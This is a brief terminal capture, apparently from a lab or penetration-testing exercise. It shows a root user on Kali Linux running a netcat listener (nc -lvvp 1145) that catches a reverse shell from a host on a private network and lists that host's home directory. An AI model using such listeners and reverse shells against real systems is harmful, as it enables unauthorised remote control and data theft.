 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 1145
listening on [any] 1145 ...
172.16.2.254: inverse host lookup failed: Host name lookup failure
connect to [172.16.2.1] from (UNKNOWN) [172.16.2.254] 38953
shell> ls
公共
模板
视频
图片
文档
下载
音乐
桌面
anaconda-ks.cfg
find_practice
initial-setup-ks.cfg
repo_backup
report.txt
shell>